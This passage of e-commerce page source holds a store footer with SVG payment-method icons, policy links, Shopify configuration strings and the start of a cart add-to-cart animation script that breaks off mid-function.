                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-blik"><title id="pi-blik">BLIK</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="url(#pi-blik-paint0_linear)"/><path d="M30.343 17.155l-2.785-3.639 2.563-3.236h-2.185l-2.456 3.138V6.78h-1.848v10.375h1.848v-3.532l2.456 3.532h2.407zM18.613 6.78h-1.848v10.366h1.848V6.78zm3.433 3.508h-1.848v6.867h1.848v-6.867z" fill="#fff"/><path d="M13.849 9.573a1.651 1.651 0 100-3.302 1.651 1.651 0 000 3.302z" fill="url(#pi-blik-paint1_radial)"/><path d="M12.041 10.206c-.574 0-1.138.144-1.642.419V6.82H8.534v6.9a3.516 3.516 0 103.507-3.515zm0 5.175a1.643 1.643 0 110-3.286 1.643 1.643 0 010 3.286z" fill="#fff"/><defs><radialGradient id="pi-blik-paint1_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(12.51 6.18) scale(5.41297)"><stop stop-color="red"/><stop offset=".49" stop-color="#E83E49"/><stop offset="1" stop-color="#F0F"/></radialGradient><linearGradient id="pi-blik-paint0_linear" x1="19" y1="4.977" x2="19" y2="55.605" gradientUnits="userSpaceOnUse"><stop/><stop offset=".732" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-mobilepay"><title id="pi-mobilepay">MobilePay</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20.05 15.296s2.53-.771 4.282-.776c2.896-.007 4.857 1.15 4.857 1.15V10.06s-1.97-1.02-4.453-1.09c-2.481-.068-4.687 1.012-4.687 1.012v5.313z" fill="#5A78FF"/><path fill-rule="evenodd" clip-rule="evenodd" d="M17.308 9.19l2.082 4.957V9.396s1.646-.882 3.485-1.13c1.84-.249 4.181.08 4.181.08l-1.133-2.707s-2.461-.159-4.69.794c-2.228.952-3.925 2.756-3.925 2.756z" fill="#5A78FF"/><path d="M21.428 5.676l-.82-1.99a1.818 1.818 0 00-2.37-.996l-5.663 2.334a1.818 1.818 0 00-.98 2.376l5.46 13.247a1.818 1.818 0 002.37.995l5.662-2.334a1.817 1.817 0 00.98-2.376l-.677-1.642s-.462-.027-.676-.033c-.226-.006-.644-.001-.644-.001l.88 2.136a.606.606 0 01-.326.793l-5.663 2.333a.606.606 0 01-.79-.331L12.711 6.94a.606.606 0 01.327-.792L18.7 3.814a.606.606 0 01.79.332l.83 2.011s.383-.187.59-.27c.206-.082.518-.211.518-.211z" fill="#5A78FF"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">Charms Official</a></small>
        
          <small class="copyright__content">| Made with love ❤️</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Legal notice</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/subscription-policy">Cancellation policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://charmsoff.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
      
function setupCartAnimation(buttonSelector) {
  document.querySelectorAll(buttonSelector).forEach(button => {
    button.addEventListener('click', function () {
      // Add animation class to body
      document.body.classList.add('fz-ani');

      const cart = document.getElementById('cart-icon-bubble');
      const cartDrawer = document.querySelector('cart-drawer');
      const cartDrawerc = document.querySelector('.fzcart-notification');

      // Show notification
      if (cartDrawerc) {
        cartDrawerc.style.display = '';
      }

      // One-time observer to reset UI state
      if (cartDrawer) {
        const observer = new MutationObserver((mutations, obs) => {
          mutations.forEach(mutation => {
            if (
              mutation.attributeName === 'class' &&
              cartDrawer.classList.contains('active')
            ) {
              cartDrawer.classList.remove('active');
              document.body.classList.remove('fz-ani');
              document.body.classList.remove('overflow-hidden');
              obs.disconnect();
            }
          });
        });

        observer.observe(cartDrawer, {
          attributes: true,
          attributeFilter: ['class']
        });
      }

      // Flying animation circle
      const btnRect = button.getBoundingClientRect();
      const cartRect = cart.getBoundingClientRect();

      const circle = document.createElement('div');
      circle.className = 'fly-circle';

      const startX = btnRect.left + btnRect.width / 2 - 6;
      const startY = btnRect.top + btnRect.height / 2 - 6;

      circle.style.left = `${startX}px`;
      circle.style.top = `${startY}px`;
      document.body.appendChild(circle);

      // Trigger animation
      circle.getBoundingClientRect(); // force reflow

      const deltaX = cartRect.left + cartRect.width / 2 - (btnRect.left + btnRect.width / 2);
      const deltaY = cartRect.top + cartRect.height / 2 - (btnRect.top + btnRect.height / 2);

      circle.style.transform = `translate(${deltaX}px, ${deltaY}px)`;
